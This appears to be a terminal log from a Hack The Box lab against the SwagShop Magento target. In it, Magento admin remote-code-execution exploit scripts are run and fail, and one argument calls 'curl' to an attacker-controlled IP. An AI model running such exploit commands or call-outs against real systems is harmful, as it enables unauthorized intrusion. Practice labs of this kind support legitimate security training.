 (pythonEnv)kali@kali:~/swag $ python2 rev.py http://swagshop.htb/index.php/admin "id"
--arg────────────────────>curl http://10.10.14.26
--url────────────────────>http://swagshop.htb/index.php/admin/dashboard/ajaxBlock/key/e0109b29f94c43827291e8fa3a795bbd/
--key────────────────────>JaKpt6I4zZAvQ2X6
Traceback (most recent call last):
  File "rev.py", line 83, in <module>
    tunnel = tunnel.group(1)
AttributeError: 'NoneType' object has no attribute 'group'
(pythonEnv)kali@kali:~/swag $ python3 rceExploit.py
(pythonEnv)kali@kali:~/swag $ python3 rceExploit.py
not enough args
(pythonEnv)kali@kali:~/swag $ python3 rceExploit.py http://swagshop.htb/index.php/admin "id"
Form name: None
Control name: form_key
Control name: login[username]
Control name: dummy
Control name: login[password]
Control name: None
Search
Failed to find tunnel URL
Event log (2)
All issues
(pythonEnv)kali@kali:~/swag $